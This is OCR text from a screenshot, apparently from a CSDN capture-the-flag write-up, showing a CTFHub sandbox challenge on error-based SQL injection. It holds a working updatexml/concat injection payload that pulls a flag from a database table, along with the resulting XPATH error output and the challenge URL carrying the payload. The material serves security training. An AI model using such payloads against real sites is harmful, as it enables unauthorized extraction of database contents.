 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x5e,mid((select flag from sqli.flag),32),0x5e),1)
查询错误: XPATH syntax error: '^}^'
w available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
ents Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://challenge-8260b7e3c1231d7a.sandbox.ctfhub.com:10800/?id=1 and updatexml(1,concat(0x5e,mid((select flag from sqli.flag),32),0x5e),1)
CSDN @ErYao7